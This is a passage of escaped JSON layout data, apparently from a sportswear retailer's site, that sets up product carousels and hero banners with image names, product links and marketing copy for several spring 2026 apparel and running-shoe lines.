6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave flexes to move how you move. \"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Vanish Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"If it’s going to power every rep and sprint, it’s got to be great. Fast‑drying, feather‑light, ultra‑stretchy, and built to breathe—gear that works as hard as you do. We loaded this fabric with our best tech and pushed it through relentless testing so you never have to think about it. No cling, no drag, no adjusting—just pure focus.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"1\",\"contentId\":\"dbdbac92-4171-4d61-8f92-d5bb6162d30d\",\"contentName\":\"SS26_Q1_Vanish_Launch_M_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1383973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/1383973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009865\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634028399\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634028399.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634012404\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634012404.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"11905e3f-3c3b-41e7-aaba-0f0c653b6b3d\",\"contentName\":\"SS26_Q1_Vanish_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA VELOCITI DISTANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"5\",\"contentId\":\"649a6d4e-fe13-4baf-b62e-05657eb862be\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6003993\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_meridian_womens_1-2_zip/6003993.html\"},\"ctaText\":\"Shop Meridian 1/2 Zip\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"So. Freaking. Soft.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"1382519\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_meridian_middy_womens_5_shorts/1382519.html\"},\"ctaText\":\"Shop Meridian Middy Shorts\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":2100,\"height\":774,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":620}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind 